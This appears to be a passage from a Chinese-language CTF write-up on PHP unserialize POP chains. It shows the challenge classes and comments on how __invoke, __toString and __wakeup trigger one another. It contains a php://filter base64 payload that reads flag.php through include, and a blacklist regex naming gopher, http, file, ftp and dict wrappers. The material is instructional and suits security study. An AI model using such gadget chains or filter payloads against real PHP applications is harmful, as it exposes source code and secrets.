 1 <?php
2 class Modifier {
3 protected  $var='php://filter/read=convert.base64-encode/resource=flag.php';
4 public function append($value){
5 include($value);
6 }
7 public function __invoke(){
8 $this->append($this->var);
9 }
10 }
11 //append方法里面有内置函数include，包含$value值
12 //__invoke方法是当脚本尝试将对象调用为函数时触发
13 class Show{
14 public $source;
15 public $str;
16 public function __toString(){
17 return $this->str->source;
18 }
19
20 public function __wakeup(){
21 if(preg_match( pattern: "/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
22 echo "hacker";
23 $this->source = "index.php";
24 }
25 }
26 }
27 //__toString() 方法具体用途是当一个对象被当作字符串对待的时候，会触发这个魔术方法
28 //$this->source是Show类，才能调用了__toString()方法;
29 //__toString()访问了str的source属性，str是Test类，不存在source属性，就调用了Test类的__get()魔术方法;